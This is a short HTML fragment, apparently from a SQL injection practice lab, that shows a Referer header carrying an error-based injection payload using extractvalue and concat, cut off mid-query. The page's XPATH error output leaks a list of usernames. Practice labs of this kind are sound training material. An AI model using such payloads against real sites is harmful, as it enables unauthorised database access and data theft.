 </font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://www.sqli.com/' and extractvalue(1,concat(0x7e,(select g
</font>
<br>
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'<br>
<br>
<img src="../images/flag.jpg" />